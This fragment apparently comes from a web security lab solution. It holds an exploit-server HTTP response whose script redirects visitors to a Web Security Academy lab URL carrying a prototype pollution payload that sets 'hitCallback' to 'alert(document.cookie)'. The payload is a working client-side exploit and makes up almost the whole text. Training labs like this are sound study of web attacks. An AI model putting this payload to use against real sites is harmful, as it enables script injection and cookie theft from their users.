 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head><title>redirecting..</title></head>
<body>
Redirecting to a new page
<script>
window.location.href="https://0aab00bf031beaa382df830900f200a4.web-security-academy.net/#__proto__[hitCallback]=alert%28document%2ecookie%29";
</script>
</body>
</html>